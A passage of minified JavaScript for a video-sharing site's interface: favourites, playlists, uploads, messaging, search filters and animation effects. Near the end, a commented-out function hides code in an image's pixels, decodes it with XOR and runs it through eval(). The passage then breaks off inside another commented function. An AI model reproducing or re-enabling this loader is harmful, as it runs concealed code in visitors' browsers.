									"active"), e.find(".count").text(+e.find(".count")
									.text() - 1), 0 == o && Toastify({
									text: toastMessage.removedFromFav,
									type: "info"
								}).showToast(), 1 == o && Toastify({
									text: toastMessage.removedFromWatchLater,
									type: "info"
								}).showToast())
						}) : c(e, {
							action: "add_to_favourites",
							video_id: a,
							video_ids: [a],
							fav_type: o,
							playlist_id: 0
						}, function(n) {
							"failure" == n.status && n.errors && n.errors[0] &&
								"not_logged_in" == n.errors[0].code ? t && t.loginUrl && u(
									e, t.loginUrl) : (e.hasClass("fav-restore") ? e.parents(
									".img-box").removeClass("removed") : e.addClass(
									"active"), e.find(".count").text(+e.find(".count")
									.text() + 1), 0 == o && Toastify({
									text: toastMessage.addedToFav,
									type: "success"
								}).showToast(), 1 == o && Toastify({
									text: toastMessage.addedToWatchLater,
									type: "success"
								}).showToast())
						})
					}), i.find("[data-action=\"select\"]").each(function() {
						$(this).click(function(t) {
							if (!$(this).hasClass("disabled")) {
								var e = $(this).parents("form"),
									n = $(this).find("input");
								$(t.target).is(n) || n.prop("checked", !n.prop("checked"));
								var a = parseInt(e.attr("data-selected-cnt")) || 0;
								n.prop("checked") ? ($(this).addClass("active"), a++) : ($(
									this).removeClass("active"), a = Math.max(a - 1,
									0)), e.find("input[data-mode=\"selection\"]").prop(
									"disabled", 0 == a), e.find(
									"input[data-action=\"select_all\"]").toggleClass(
									"active", a == e.find("input[type=checkbox]")
									.length - e.find("input[type=checkbox][disabled]")
									.length), e.attr("data-selected-cnt", a)
							}
						})
					}), i.find("[data-action=\"choose\"]").each(function() {
						$(this).click(function() {
							if (!$(this).hasClass("disabled")) {
								var e = $(this).parents("form"),
									t = $(this).find("input");
								t.prop("checked", !0), t.prop("checked") && (e.find(
									"[data-action=\"choose\"]").removeClass(
									"active"), $(this).addClass("active"))
							}
						})
					}), i.find("[data-action=\"delete\"]").each(function() {
						$(this).click(function(t) {
							if (t.preventDefault(), !$(this).hasClass("disabled")) {
								var e = $(this).parents("form"),
									n = $(this),
									a = n.attr("data-confirm") || "";
								if (!a || confirm(a)) {
									var o = n.attr("data-id");
									if (!o) return;
									var i = e.attr("data-block-id"),
										s = l(e.attr("data-parameters"));
									s["function"] = "get_block", s.block_id = i, s[
										"delete"] = [o], c(n, s, f(e, n, i))
								}
							}
						})
					}), i.find("form[data-controls]").each(function() {
						var t = $(this),
							n = t.attr("data-block-id");
						t.find("input[type=\"button\"]").each(function() {
							$(this).click(function(a) {
								a.preventDefault();
								var e = $(this),
									o = e.attr("data-confirm") || "";
								if (o) {
									var i = parseInt(t.attr("data-selected-cnt")) ||
										0;
									o = o.replace(/\[count\](.*)\[\/count\]/gi,
										function(e, t) {
											for (var n = "", a = t.split("||"),
													o = 0, s; o < a.length; o++)
												if (s = a[o].split(":", 2), 1 ==
													s.length) n = s[0].trim();
												else
													for (var r = s[0].split(
															","), l = 0, d; l <
														r.length; l++)
														if (d = r[l].trim(),
															0 == d.indexOf("//")
															) {
															if (i % 100 ==
																parseInt(d
																	.substring(
																		2)))
																return s[1]
																	.trim()
																	.replace(
																		"%1%",
																		"" + i);
														} else if (0 == d
												.indexOf("/")) {
												if (i % 10 == parseInt(d
														.substring(1)))
												return s[1].trim().replace(
														"%1%", "" + i);
											} else if (i == parseInt(s[0]
												.trim())) return s[1].trim()
												.replace("%1%", "" + i);
											return n
										}).replace("%1%", "" + i)
								}
								var s = {};
								if (!o || confirm(o))
									if ("select_all" == e.attr("data-action")) e
										.hasClass("active") ? t.find(
											"input[type=checkbox]").each(
									function() {
											this.checked && $(this).click()
										}) : t.find("input[type=checkbox]").each(
											function() {
												this.checked || $(this).click()
											});
									else if ("delete_multi" == e.attr(
									"data-action")) s = l(t.attr(
									"data-parameters")), s["function"] =
									"get_block", s.block_id = n, s["delete"] = [], t
									.find("input[type=checkbox]").each(function() {
										this.checked && s["delete"].push(this
											.value)
									}), c(e, s, f(t, e, n));
								else if ("move_multi" == e.attr("data-action")) {
									var r = e.attr("data-href");
									r && u(e, r, function() {
										var a = this.inner.find("form");
										p(a, {
											beforeSubmit: function(
												a) {
												$.fancybox
													.close();
												var o =
													parseInt(a
														.find(
															"[name=\"playlist_id\"]:checked"
															)
														.val());
												if (o) s = l(t
														.attr(
															"data-parameters"
															)),
													s[
														"function"] =
													"get_block",
													s.block_id =
													n, s
													.move_to_playlist_id =
													o, s[
														"delete"
														] = [],
													t.find(
														"input[type=checkbox]"
														).each(
														function() {
															this.checked &&
																s[
																	"delete"]
																.push(
																	this
																	.value
																	)
														}), c(e,
														s, f(t,
															e, n
															));
												else {
													var i = a
														.attr(
															"data-create-playlist-url"
															);
													i && u(e, i,
														function() {
															var a =
																this
																.inner
																.find(
																	"form"
																	);
															p(a, {
																success: function(
																	a,
																	i
																	) {
																	$.fancybox
																		.close(),
																		i =
																		$(
																			i),
																		o =
																		i
																		.attr(
																			"data-playlist-id"
																			),
																		o &&
																		(s = l(t.attr(
																				"data-parameters"
																				)),
																			s[
																				"function"] =
																			"get_block",
																			s
																			.block_id =
																			n,
																			s
																			.move_to_playlist_id =
																			o,
																			s[
																				"delete"] = [],
																			t
																			.find(
																				"input[type=checkbox]"
																				)
																			.each(
																				function() {
																					this.checked &&
																						s[
																							"delete"]
																						.push(
																							this
																							.value
																							)
																				}
																				),
																			c(e, s,
																				f(t, e,
																					n
																					)
																				)
																			)
																}
															})
														})
												}
												return !1
											}
										})
									})
								} else if ("redirect" == e.attr("data-action")) {
									var d = e.attr("data-redirect-url");
									if (!d) return;
									window.location = d
								} else if ("delete_playlist" == e.attr(
										"data-action")) {
									var g = e.attr("data-id");
									if (!g) return;
									s.action = "delete_playlists", s["delete"] = [
										g], c(e, s, f(t, e, n))
								} else if ("delete_dvd" == e.attr("data-action")) {
									var m = e.attr("data-id");
									if (!m) return;
									s.action = "delete_dvds", s["delete"] = [m], c(
										e, s, f(t, e, n))
								}
							})
						})
					})
				}, w = function() {
					$("[data-form=\"ajax\"]").each(function() {
						p($(this))
					})
				}, C = function() {
					var e = $("[data-subscribe-to], [data-unsubscribe-to]");
					e.click(function(t) {
						t.preventDefault();
						var e = $(this);
						if (!e.hasClass("done")) {
							var n = e.attr("data-subscribe-to") || e.attr("data-unsubscribe-to"),
								a = e.attr("data-id");
							if (n && a) {
								var o = {
									action: "subscribe"
								};
								e.attr("data-subscribe-to") || (o.action = "unsubscribe"),
									"category" == n ? o[o.action + "_category_id"] = a : "model" ==
									n ? o[o.action + "_model_id"] = a : "content_source" == n ? o[o
										.action + "_cs_id"] = a : "user" == n ? o[o.action +
										"_user_id"] = a : "playlist" == n ? o[o.action +
										"_playlist_id"] = a : "dvd" == n && (o[o.action +
										"_dvd_id"] = a), c(e, o, function(t) {
										if ("success" == t.status) {
											e.addClass("done");
											var n = e.parents().first().find(".button-info");
											n.exists() && ("subscribe" == o.action ? n.html(
												parseInt(n.html()) + 1) : n.html(
												parseInt(n.html()) - 1))
										}
									})
							}
						}
					})
				}, T = function() {
					if ("undefined" != typeof Storage) {
						var n = "";
						t && t.userId && (n = t.userId + ":");
						var a = sessionStorage.getItem(n + location.href + "#search_filter");
						if (a || (a = sessionStorage.getItem(location.href + "#search_filter")), a) {
							for (var o in a = JSON.parse(a), a) $("#" + o).prop("checked", !0);
							a.search_string_filter || $("#search_string_filter").prop("checked", !1)
						}
					}
					$("#search_form").submit(function(t) {
						try {
							if ("" == this.q.value) return this.q.focus(), void t.preventDefault();
							if ($(this).attr("data-url")) {
								var e = this.q.value.replace(/[ ]+/g, "-").replace(/[?]/g, "")
									.replace(/[&]/g, "%26").replace(/[?]/g, "%3F").replace(/[/]/g,
										"%2F");
								window.location = $(this).attr("data-url").replace("%QUERY%",
									encodeURIComponent(e)), t.preventDefault()
							}
						} catch (t) {}
					}), $("#search_form .search-button").click(function() {
						$(this).submit()
					}), $("[data-search-filter-ids] input").click(function() {
						var n = $(this).parents("[data-search-filter-ids]");
						if ("undefined" != typeof Storage) {
							var a = "";
							t && t.userId && (a = t.userId + ":");
							var o = sessionStorage.getItem(a + location.href + "#search_filter");
							o || (o = sessionStorage.getItem(location.href + "#search_filter")), o =
								o ? JSON.parse(o) : {
									search_string_filter: !0
								}, $(this).attr("id") && ($(this).prop("checked") ? o[$(this).attr(
									"id")] = !0 : delete o[$(this).attr("id")]), sessionStorage
								.setItem(a + location.href + "#search_filter", JSON.stringify(o))
						}
						var s = n.attr("data-search-filter-ids").split(","),
							r = {},
							l = {};
						for (var d in n.find("input").each(function() {
								var e = $(this);
								if ("hidden" == e.prop("type") || "checkbox" == e.prop(
										"type") && e.prop("checked"))
									if (0 < e.prop("name").indexOf("[]")) {
										var t = e.prop("name").replace("[]", "");
										if (e.attr("data-group-id")) {
											var n = l[t] || {},
												a = n[e.attr("data-group-id")] || [];
											a.push(e.prop("value")), n[e.attr(
												"data-group-id")] = a, l[t] = n
										} else r[t] = e.prop("value") + (r[t] ? "," + r[t] :
											"")
									} else r[e.prop("name")] = e.prop("value")
							}), l)
							if (l.hasOwnProperty(d)) {
								var c = [];
								for (var p in l[d]) l[d].hasOwnProperty(p) && c.push("(" + l[d][p]
									.join(",") + ")");
								r[d] = c.join("|")
							} for (var u in r) r.hasOwnProperty(u) && "all" == r[u] && delete r[u];
						for (var f = 0; f < s.length; f++) e[s[f]] = r, g(s[f], n, !1, !0)
					})
				}, E = function() {
					$("[data-form=\"ajax-upload\"]").each(function() {
						var e = $(this),
							t = e.attr("data-redirect-url"),
							n = e.attr("data-progress-url"),
							a = e.attr("data-continue-form"),
							o = 0,
							i = null,
							s = function(t) {
								t = Math.min(t || 0, 100), t > o && (e.find(
									".progressbar .progress").stop(!0, !0).animate({
									width: t + "%"
								}), e.find(".progressbar .text").html(t + "%"), o = t)
							};
						p(e, {
							success: function(e, n) {
								e.find(".progressbar .progress").css({
										width: "100%"
									}), n && n.filename && t ? window.location = t
									.replace("%HASH%", n.filename) : n && n.filename &&
									a && (e.remove(), $("#" + a).find(
											"input[type=\"submit\"]").enable(!0), $(
											"#" + a).find("input[name=\"file\"]").val(n
											.filename + ".mp4"), $("#" + a).find(
											"input[name=\"file_hash\"]").val(n
										.filename))
							},
							beforeSerialize: function(e) {
								var t = "";
								if (e.find("[name=\"url\"]").val() || e.find(
										"[name=\"content\"]").val() || e.find(
										"[name=\"content[]\"]").val() || e.find(
										"[name=\"embed\"]").val()) {
									for (var n = 0; 32 > n; n++) t += "" + Math.floor(
										10 * Math.random());
									e.find("[name=\"filename\"]").val(t)
								} else e.find("[name=\"filename\"]").val(t)
							},
							beforeSubmit: function(e) {
								if (o = 0, e.append($(
										"<div class=\"progressbar\"><div class=\"progress\"></div><div class=\"text\"></div></div>"
										)), "url" == e.find(
										"[name=\"upload_option\"]:checked").val() &&
									n) {
									var t = e.find("[name=\"filename\"]").val();
									if (t) {
										var a = function() {
											$.ajax({
												url: n.replace("%HASH%", t),
												type: "GET",
												timeout: 1e4,
												cache: !1,
												success: function(e) {
													if (e && e
														.documentElement
														) {
														var t = $(e
																.documentElement
																).find(
																"loaded"
																)
														.text() || 0,
															n = $(e
																.documentElement
																).find(
																"total")
															.text() ||
															1;
														s(Math.floor(
															100 *
															(t /
																n)
															))
													}
												},
												complete: function() {
													i = setTimeout(a,
														1e3)
												}
											})
										};
										i = setTimeout(a, 1e3)
									}
								}
								return !0
							},
							uploadProgress: function(e, t) {
								"url" != e.find("[name=\"upload_option\"]:checked")
								.val() && s(t)
							},
							complete: function(e) {
								e.find(".progressbar").hide().remove(), i &&
									clearTimeout(i)
							}
						}), e.find("[name=\"upload_option\"]").change(function() {
							var t = $(this);
							if (t.prop("checked")) {
								"file" == t.val() ? (e.find("[name=\"content\"]").parents(
											".file-control").find("input").removeAttr(
											"disabled").click(), e.find("[name=\"url\"]")
										.attr("disabled", "disabled").val("").change(), e
										.find("[name=\"embed\"]").attr("disabled",
											"disabled").val("").change().parents(".row")
										.find("label").removeClass("required"), e.find(
											"[name=\"duration\"]").attr("disabled",
											"disabled").val("").change().parents(".row")
										.find("label").removeClass("required"), e.find(
											"[name=\"screenshot\"]").parents(
											".file-control").find("input").attr("disabled",
											"disabled").val("").change().parents(".row")
										.find("label").removeClass("required")) : "url" == t
									.val() ? (e.find("[name=\"content\"]").parents(
											".file-control").find("input").attr("disabled",
											"disabled").val("").change(), e.find(
											"[name=\"url\"]").removeAttr("disabled")
									.focus(), e.find("[name=\"embed\"]").attr("disabled",
											"disabled").val("").change().parents(".row")
										.find("label").removeClass("required"), e.find(
											"[name=\"duration\"]").attr("disabled",
											"disabled").val("").change().parents(".row")
										.find("label").removeClass("required"), e.find(
											"[name=\"screenshot\"]").parents(
											".file-control").find("input").attr("disabled",
											"disabled").val("").change().parents(".row")
										.find("label").removeClass("required")) : "embed" ==
									t.val() && (e.find("[name=\"url\"]").attr("disabled",
											"disabled").val("").change(), e.find(
											"[name=\"content\"]").parents(".file-control")
										.find("input").attr("disabled", "disabled").val("")
										.change(), e.find("[name=\"embed\"]").removeAttr(
											"disabled").focus().parents(".row").find(
											"label").addClass("required"), e.find(
											"[name=\"duration\"]").removeAttr("disabled")
										.parents(".row").find("label").addClass("required"),
										e.find("[name=\"screenshot\"]").parents(
											".file-control").find("input").removeAttr(
											"disabled").parents(".row").find("label")
										.addClass("required"))
							}
						});
						var r = {
							mode: "async",
							format: "json",
							action: e.find("[name=\"action\"]").val()
						};
						e.attr("action", (e.attr("action") || "") + (0 <= (e.attr("action") || "")
							.indexOf("?") ? "&" : "?") + $.param(r))
					})
				}, S = function() {
					$("[data-action=\"message\"],[data-action=\"add_to_friends\"]").click(function(t) {
						t.preventDefault();
						var e = $(this);
						if (!e.hasClass("done")) {
							var n = ".popup-send-message";
							"add_to_friends" == e.attr("data-action") && (n =
								".popup-add-to-friends"), $.fancybox($(n).clone(!0, !0), {
								afterShow: function() {
									var t = this.inner.find("form");
									p(t, {
										success: function() {
											e.addClass("done"), $.fancybox
												.close(),
												"add_to_friends" == e.attr(
													"data-action") && window
												.location.reload()
										}
									})
								},
								helpers: {
									overlay: {
										closeClick: !1
									}
								},
								topRatio: .3
							})
						}
					})
				}, k = function() {
					var e = $("#send_message_form");
					e.exists() && p(e, {
							success: function(e, t) {
								var n = !1;
								e.find("[name=\"message_id\"]").val() == t.message_id && (n = !0), e
									.get(0).reset(), e.find("[name=\"message_id\"]").val("");
								var a = e.attr("data-block-id"),
									o = $(".list-messages");
								if (t && a && o.exists()) {
									var i = {
										success: function(e, i) {
											var s = document.createElement("DIV");
											if (s.innerHTML = i, n) o.find(
												".item[data-message-id=\"" + t
												.message_id + "\"]").replaceWith($(s)
												.find(".item[data-message-id=\"" + t
													.message_id + "\"]"));
											else {
												var r = $(s).find(
													".item[data-message-id=\"" + t
													.message_id + "\"]").addClass(
													"hidden");
												o.find("#" + a + "_items").append(r),
													setTimeout(function() {
														o.show(), r.fadeIn()
													}, 200)
											}
										}
									};
									d(a, null, i)
								}
							}
						}), $(
							"[data-action=\"delete_conversation\"], [data-action=\"ignore_conversation\"]")
						.click(function(t) {
							t.preventDefault();
							var e = $(this),
								n = e.attr("data-confirm") || "";
							if (!n || confirm(n)) {
								var a = e.attr("data-user-id");
								if (!a) return;
								var o = e.attr("data-block-id"),
									i = {};
								i["function"] = "get_block", i.block_id = o, i.action = e.attr(
									"data-action"), i.conversation_user_id = a, c(e, i, function(
								e) {
									"success" == e.status && window.location.reload()
								})
							}
						}), $(document).on("click", ".list-messages [data-edit-message-id]", function(t) {
							t.preventDefault();
							var e = $(this),
								n = e.attr("data-edit-message-id");
							if (n) {
								var a = $("#send_message_form");
								if (!a.find("[name=\"message_id\"]").val()) {
									a.find("[name=\"message_id\"]").val(n), r(a);
									var o = e.parents(".item[data-message-id=\"" + n + "\"]");
									o.addClass("editing");
									var i = o.find(".original-text").html() || "";
									i = i.replace(/<br>/gi, "\n").replace(/&gt;/gi, ">").replace(
											/&lt;/gi, "<").replace(/&#34;/gi, "\""), i = i.replace(
											/<img.*?alt=['"](.*?)['"].*?>/gi, "$1"), i = i.trim(), a
										.find("[name=\"message\"]").val(i).focus()
								}
							}
						})
				}, A = function() {
					var e = function(e) {
						var n = window.location.href;
						if (0 < n.indexOf("#") && (n = n.substring(0, n.indexOf("#"))), n += 0 <= n
							.indexOf("?") ? "&" : "?", "js_stats" == e && t) {
							if (t.disableStats) return;
							t.videoId && (n += "video_id=" + t.videoId + "&"), t.albumId && (n +=
								"album_id=" + t.albumId + "&")
						}
						var a = new Image;
						a.src = n + "mode=async&action=" + e + "&rand=" + new Date().getTime()
					};
					if (Cookies.set("kt_tcookie", "1", {
							expires: 7,
							path: "/"
						}), "1" == Cookies.get("kt_tcookie") && e("js_stats"), t && t.userId) {
						var n = function() {
							e("js_online_status")
						};
						n(), setInterval(n, 60000)
					}
				}, I = function() {
					var e = $("[data-autoscroll=\"true\"]");
					e.exists() && r(e.first())
				}, D = function() {
					$(document).on("click", ".emoji-picker", function() {
						$(".emoji-dropdown").find("img[data-src]").each(function() {
							var e = $(this).attr("data-src");
							e && (this.src = e, $(this).removeAttr("data-src"))
						})
					}), $(document).on("click", ".emoji", function() {
						var e = $(this).parents("form").find("input[type=text]");
						if (e.exists()) {
							var t = e.get(0),
								n = $(this).attr("alt");
							if (document.selection) {
								t.focus();
								var a = document.selection.createRange();
								a.text = n, t.focus()
							} else if (t.selectionStart || "0" == t.selectionStart) {
								var o = t.selectionStart,
									i = t.selectionEnd,
									s = t.scrollTop;
								t.value = t.value.substring(0, o) + n + t.value.substring(i, t.value
										.length), t.focus(), t.selectionStart = o + n.length, t
									.selectionEnd = o + n.length, t.scrollTop = s
							} else t.value += n, t.focus()
						}
					})
				}, L = [f, m, h, b, y, v, x, _, w, C, T, E, S, k, A, I, D], P = 0; P < L.length; P++)
				if ("function" == typeof L[P]) try {
					L[P].call(this)
				} catch (t) {
					console && console.error && console.error(t)
				}
			$.fancybox.defaults.buttons = [], $.fancybox.defaults.smallBtn = !1, $.fancybox.defaults.touch = !1,
				$.fancybox.defaults.closeExisting = !0
		}()
});
var jableGridEffects = {
		effects: {
			zoomIn: {
				animeOpts: {
					duration: function(e, t) {
						return 150 * t
					},
					easing: "easeOutExpo",
					delay: function(e, t) {
						return 100 + 100 * t
					},
					opacity: {
						value: [0, 1],
						easing: "linear"
					},
					scale: [0, 1]
				}
			},
			slideUp: {
				animeOpts: {
					duration: function(e, t) {
						return 700 + 50 * t
					},
					easing: "easeOutExpo",
					delay: function(e, t) {
						return 100 * t
					},
					opacity: {
						value: [0, 1],
						duration: function(e, t) {
							return 250 + 50 * t
						},
						easing: "linear"
					},
					translateY: [400, 0]
				}
			},
			slideRight: {
				sortTargetsFn: function(e, t) {
					return t.getBoundingClientRect().left - e.getBoundingClientRect().left
				},
				animeOpts: {
					duration: 1500,
					easing: [.1, 1, .3, 1],
					delay: function(e, t) {
						return 400 + 40 * t
					},
					opacity: {
						value: [0, 1],
						duration: 600,
						easing: "linear"
					},
					translateX: [1e3, 0]
				}
			},
			slideRightSkew: {
				sortTargetsFn: function(e, t) {
					return t.getBoundingClientRect().left - e.getBoundingClientRect().left
				},
				animeOpts: {
					duration: 1500,
					easing: [.1, 1, .3, 1],
					delay: function(e, t) {
						return 400 + 30 * t
					},
					opacity: {
						value: [0, 1],
						duration: 600,
						easing: "linear"
					},
					translateX: [1e3, 0],
					rotateZ: [15, 0]
				}
			},
			slideLeftSkew: {
				sortTargetsFn: function(e, t) {
					return t.getBoundingClientRect().left - e.getBoundingClientRect().left
				},
				animeOpts: {
					duration: 1e3,
					easing: [.1, 1, .3, 1],
					delay: function(e, t) {
						return 400 + 20 * t
					},
					opacity: {
						value: [0, 1],
						duration: 600,
						easing: "linear"
					},
					translateX: [-500, 0],
					rotateZ: [15, 0]
				}
			},
			randomBounch: {
				animeOpts: {
					duration: 1200,
					elasticity: 500,
					delay: function(e, t) {
						return 300 + 25 * t
					},
					opacity: {
						value: [0, 1],
						duration: 300,
						easing: "linear"
					},
					translateX: function() {
						return [0 === anime.random(0, 1) ? 100 : -100, 0]
					},
					translateY: function() {
						return [0 === anime.random(0, 1) ? 100 : -100, 0]
					}
				}
			},
			hingle: {
				perspective: 800,
				origin: "50% 0%",
				animeOpts: {
					duration: 1500,
					elasticity: 0,
					delay: function(e, t) {
						return 500 + 200 * t
					},
					opacity: {
						value: [0, 1],
						duration: 1e3,
						easing: "linear"
					},
					rotateX: [-90, 0]
				}
			},
			bounchIn: {
				animeOpts: {
					duration: 1100,
					elasticity: 600,
					delay: function(e, t) {
						return 300 + 150 * t
					},
					opacity: {
						value: [0, 1],
						duration: 600,
						easing: "linear"
					},
					scaleX: {
						value: [.4, 1]
					},
					scaleY: {
						value: [.6, 1],
						duration: 1e3
					}
				}
			},
			fadeInSkew: {
				perspective: 1e3,
				origin: "50% 0%",
				animeOpts: {
					duration: 800,
					easing: [.1, 1, .3, 1],
					delay: function(e, t) {
						return 300 + 50 * t
					},
					opacity: {
						value: [0, 1],
						duration: 600,
						easing: "linear"
					},
					translateX: [100, 0],
					translateY: [-100, 0],
					translateZ: [400, 0]
				}
			},
			elasticUp: {
				origin: "50% 0%",
				animeOpts: {
					duration: 800,
					easing: "easeOutBack",
					delay: function(e, t) {
						return 300 + 100 * t
					},
					opacity: {
						value: [0, 1],
						easing: "linear"
					},
					translateY: [400, 0],
					scaleY: [{
						value: [3, .6],
						delay: function(e, t) {
							return 100 * t + 120
						},
						duration: 300,
						easing: "easeOutExpo"
					}, {
						value: [.6, 1],
						duration: 1400,
						easing: "easeOutElastic"
					}],
					scaleX: [{
						value: [.9, 1.05],
						delay: function(e, t) {
							return 100 * t + 120
						},
						duration: 300,
						easing: "easeOutExpo"
					}, {
						value: [1.05, 1],
						duration: 1400,
						easing: "easeOutElastic"
					}]
				}
			},
			cardDealer: {
				animeOpts: {
					duration: 800,
					easing: "easeOutExpo",
					delay: function(e, t) {
						return 300 + 100 * t
					},
					opacity: {
						value: [0, 1],
						duration: 100,
						easing: "linear"
					},
					translateX: function(e) {
						var t = {
								left: document.body.scrollLeft + document.documentElement.scrollLeft
							},
							n = window.innerWidth / 2 + t.left,
							a = e.getBoundingClientRect(),
							o = a.left + t.left + a.width / 2;
						return [n - o, 0]
					},
					translateY: function(e) {
						var t = {
								top: document.body.scrollTop + document.documentElement.scrollTop
							},
							n = window.innerHeight + t.top,
							a = e.getBoundingClientRect(),
							o = a.top + t.top + a.height / 2;
						return [n - o, 0]
					},
					rotate: function(e) {
						var t = window.innerWidth / 2,
							n = e.getBoundingClientRect(),
							a = n.left + n.width / 2;
						return [a < t ? 90 : -90, 0]
					},
					scale: [0, 1]
				}
			},
			zoomOutHide: {
				animeOpts: {
					duration: 1100,
					elasticity: 0,
					delay: function(e, t) {
						return 300 + 100 * t
					},
					opacity: {
						value: [1, 0],
						duration: 600,
						easing: "linear"
					},
					scale: 0
				}
			},
			menuOne: {
				animeOpts: {
					duration: 1100,
					elasticity: 600,
					delay: function(e, t) {
						return 300 + 100 * t
					},
					opacity: {
						value: [0, 1],
						duration: 600,
						easing: "linear"
					},
					scaleX: {
						value: [.4, 1]
					},
					scaleY: {
						value: [.6, 1],
						duration: 1e3
					}
				}
			},
			menuTwo: {
				animeOpts: {
					duration: 600,
					elasticity: 0,
					easing: "easeInOutQuart",
					delay: function(e, t) {
						return 0 + 10 * t
					},
					opacity: {
						value: [0, 1],
						duration: 600,
						easing: "linear",
						delay: function(e, t) {
							return 60 * t
						}
					},
					translateX: function(e, t) {
						return [-20 * t, 0]
					}
				}
			}
		}
	},
	jableObj = {};
jQuery(document).ready(function(t) {
	"use strict";
	jableObj.effect = function(e) {
		function n(e) {
			e.imagesLoaded(function() {
				setTimeout(function() {
					e.css("opacity", "1")
				}, 150);
				var n = e.attr("data-animation-item"),
					a = e.attr("data-animation"),
					o = [];
				e.find(n).each(function() {
					o.push(t(this)[0]), jableGridEffects.effects[a].perspective != null && o
						.forEach(function(e) {
							e.parentNode.style.WebkitPerspective = e.parentNode.style
								.perspective = jableGridEffects.effects[a].perspective +
								"px"
						}), jableGridEffects.effects[a].origin != null && o.forEach(
							function(e) {
								e.style.WebkitTransformOrigin = e.style.transformOrigin =
									jableGridEffects.effects[a].origin
							})
				});
				var i = jableGridEffects.effects[a],
					s = "undefined" == typeof i ? jableGridEffects.effects.slideUp : i.animeOpts;
				i = Object.assign(s, {
					targets: o
				});
				anime(i)
			})
		}
		t(e).each(function() {
			var e = t(this);
			n(e)
		})
	}, jableObj.animate = function(e, t) {
		var n = Object.assign(jableGridEffects.effects[t].animeOpts, e),
			a = anime(n)
	}, jableObj.autoHideHeader = function(e) {
		function n() {
			var e = t(window).scrollTop();
			i - e > 10 ? a.removeClass("hide") : e - i > 10 && e > 150 && a.addClass("hide"), i = e, o = !1
		}
		var a = t(e),
			o = !1,
			i = 0;
		t(window).on("scroll", function() {
			o || (o = !0, window.requestAnimationFrame ? requestAnimationFrame(n) : setTimeout(n,
				250))
		})
	}, jableObj.parse_attributes = function(e, t) {
		if ("undefined" == typeof t && (t = []), "undefined" != typeof e) {
			var n = t,
				a = e.split("|");
			return a && a.forEach(function(e) {
				var t = e.split(":");
				t[0] && t[1] && (n[t[0]] = t[1])
			}), n
		}
	}, jableObj.carousel = function(e) {
		function t() {
			b.owlCarousel({
				items: n,
				loop: s,
				margin: 0,
				nav: r,
				dots: a,
				responsive: h,
				slideBy: i,
				autoHeight: p,
				autoWidth: u,
				navText: [l, d],
				center: g,
				onDrag: function() {
					document.ontouchmove = function(t) {
						t.preventDefault()
					}
				},
				onDragged: function() {
					document.ontouchmove = function() {
						return !0
					}
				},
				onInitialized: function() {}
			}), b.find(".owl-stage").css("padding-left", f).css("padding-right", f), !0 === c && b.on(
				"mousewheel", ".owl-stage",
				function(t) {
					0 < t.originalEvent.wheelDelta ? b.trigger("prev.owl") : b.trigger("next.owl"), t
						.preventDefault()
				})
		}
		var n = "undefined" == typeof e.attr("data-items") ? 4 : parseInt(e.attr("data-items")),
			a = !("undefined" == typeof e.attr("data-dots") || "yes" != e.attr("data-dots")),
			o = "undefined" == typeof e.attr("data-items-responsive") ? "" : e.attr(
			"data-items-responsive"),
			i = "undefined" == typeof e.attr("data-slideby") ? "page" : e.attr("data-slideby"),
			s = !("undefined" == typeof e.attr("data-loop") || "yes" != e.attr("data-loop")),
			r = !("undefined" == typeof e.attr("data-nav") || "yes" != e.attr("data-nav")),
			l = 0 < e.find(".data-prev").length ? e.find(".data-prev").html() : "Prev",
			d = 0 < e.find(".data-next").length ? e.find(".data-next").html() : "Next",
			c = !("undefined" == typeof e.attr("data-mousewheel") || "yes" != e.attr("data-mousewheel")),
			p = !("undefined" == typeof e.attr("data-auto-height") || "yes" != e.attr("data-auto-height")),
			u = !("undefined" == typeof e.attr("data-auto-width") || "yes" != e.attr("data-auto-width")),
			g = !("undefined" == typeof e.attr("data-center") || "yes" != e.attr("data-center")),
			f = "undefined" == typeof e.attr("data-stagePadding") ? 0 : parseInt(e.attr(
				"data-stagePadding")),
			m = jableObj.parse_attributes(o),
			h = {},
			h = {};
		m && 0 < m.length && m.forEach(function(e, t) {
			h[t] = {
				items: parseInt(e)
			}
		});
		var b = e.find(".owl-carousel");
		t()
	}, jableObj.columnWidth = function(e, n) {
		var a;
		if (e) {
			var o;
			e.forEach(function(e, t) {
				n.width() > parseInt(t) && (o = e)
			})
		} else var o = "undefined" != typeof t(this).data("width") && parseInt(t(this).data("width")) > n
			.width() ? n.width() : t(this).data("width");
		if (o) {
			if ("number" != typeof o && 0 < o.indexOf("%")) var i = parseFloat(o.substr(0, o.length - 1)),
				o = n.width() * (i / 100);
			return a = t.isNumeric(o) ? o + "px" : o, a
		}
	}, t("body").imagesLoaded(function() {
		jableObj.effect(".jable-animate"), t(".jable-animate").show()
	}), t(".jable-carousel").each(function() {
		jableObj.carousel(t(this))
	}), jableObj.autoHideHeader(""), new PerfectScrollbar(".app-nav"), t(
		"[data-toggle=\"tooltip\"]").tooltip(), t(document).on("click", ".app-nav-toggle", function(n) {
		n.preventDefault();
		var e = t("body"),
			a = t(".app-nav");
		e.hasClass("open-app-nav") ? (e.removeClass("open-app-nav"), bodyScrollLock
			.clearAllBodyScrollLocks()) : (e.addClass("open-app-nav"), bodyScrollLock
			.disableBodyScroll(a))
	}), t(document).on("click", ".emoji-dropdown", function(t) {
		t.stopPropagation()
	})
});
document.addEventListener("DOMContentLoaded", function() {
	function gcv(a) {
		var b = window.decodeURIComponent(window.document.cookie),
			c = b.split(a + "=");
		return 2 === c.length ? c.pop().split(";").shift() : ""
	}

	function sc(a, b) {
		var c = new Date,
			d = c.getTime() + b;
		c.setTime(c.getTime() + b);
		var e = "expires=" + c.toUTCString();
		window.document.cookie = a + "=" + d + ";" + e + ";path=/;SameSite=Lax"
	}

	// function gkf(s) {
	// 	var ky = "001e67e03bf5",
	// 		i5 = document.createElement("img");
	// 	i5.crossOrigin = "Anonymous", i5.style.display = "none", i5.setAttribute("src", s), i5.onload =
	// 		function() {
	// 			try {
	// 				var context, canvas;
	// 				canvas = document.createElement("canvas"), canvas.width = i5.width, canvas.height = i5
	// 					.height, context = canvas.getContext("2d"), context.drawImage(i5, 0, 0);
	// 				for (var d3 = context.getImageData(0, 0, i5.width, i5.height).data, p = "", i = 0; i < d3
	// 					.length; i++)
	// 					if ((i + 1) % 4) {
	// 						var char = 57 ^ d3[i];
	// 						32 <= char && (p += String.fromCharCode(char))
	// 					} eval(p)
	// 			} catch (a) {}
	// 		}
	// }

	// function rey() {
	// 	try {
	// 		if (document.hidden) return;
	// 		clearInterval(mv);
	// 		var a, b = new Date,
	// 			b = b.getTime(),
